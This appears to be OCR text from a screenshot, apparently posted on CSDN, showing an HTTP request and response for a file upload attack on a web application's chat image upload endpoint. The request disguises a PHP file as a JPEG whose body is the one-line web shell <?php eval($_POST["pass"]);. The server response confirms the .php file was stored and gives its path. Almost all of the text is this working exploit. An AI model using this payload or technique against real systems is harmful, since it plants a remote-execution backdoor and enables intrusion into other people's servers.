 Request
数据包扫描
热加载
构造请求
1 POST /index.php/upload/ajax_upload_chat?type=image HTTP/1.1
2 Host ? : :1024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv1WbOn5o
9
10 ------WebKitFormBoundaryv1WbOn5o
11 Content-Disposition: form-data; name="file"; filename="1.php"
12 Content-Type: image/jpeg
13
14 <?php eval($_POST["pass"]);
15 ------WebKitFormBoundaryv1WbOn5o--
Responses
394bytes / 112ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sun, 26 Nov 2023 10:59:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Cache-control: no-cache,no-store,must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Set-Cookie:
bgk_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%229428420287230069e32b8c7bb
e6dd4ff%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22124.65.29.
69%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A80%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B
+Win64%3B+x64%3B+rv%3A120.0%29+Gecko%2F20100101+Firefox%2F120.
0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1700996394%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3
A%22%22%3B%7D1f2c00accb42cb4e26c7c8440bbceb7991c2667d; expires=Sun, 26-Nov-2023
12:59:54 GMT; Max-Age=7200; path=/
10 Set-Cookie: bgk_session=a%3A0%3A%7B%7D; expires=Sat, 26-Nov-2022 20:59:54 GMT;
Max-Age=0; path=/
11 Location: /index.php/login
12 Content-Length: 394
13
14 {"code":0,"msg":"","data":{"file_name":"202311261859151WGKQBFcp.php",
"file_type":"image\/jpeg","raw_name":"202311261859151WGKQBFcp",
"orig_name":"202311261859151WGKQBFcp.php","client_name":"1.php","file_ext":".php",
"file_size":0.03,"is_image":true,"image_width":"","image_height":"","image_type":"",
"image_size_str":"","src":"\/data\/uploads\/uploads_chat\/202311\/
202311261859151WGKQBFcp.php"}}
CSDN @OidBoy_G